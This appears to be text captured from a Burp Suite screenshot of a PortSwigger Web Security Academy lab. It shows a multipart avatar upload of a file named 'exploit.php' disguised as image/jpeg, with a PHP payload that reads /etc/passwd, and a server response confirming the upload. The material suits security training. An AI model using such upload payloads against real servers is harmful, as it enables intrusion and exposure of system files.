 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
show file
upload file
Send
Cancel
Burp AI
Target: https://0a54009f0435b92f830c73a20022001b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
4 Content-Length: 455
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a54009f0435b92f830c73a20022001b.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrtnsjlGpOeBQQh5K
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a54009f0435b92f830c73a20022001b.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryrtnsjlGpOeBQQh5K
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd') ?>
28
29 ------WebKitFormBoundaryrtnsjlGpOeBQQh5K
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryrtnsjlGpOeBQQh5K
34 Content-Disposition: form-data; name="csrf"
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 15:21:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
331 bytes | 183 millis
Event log (5)
All issues (18)
Memory: 183.7MB
2
Very humid
Now
Search
M365
ENG
IN
20:51
25/10/2025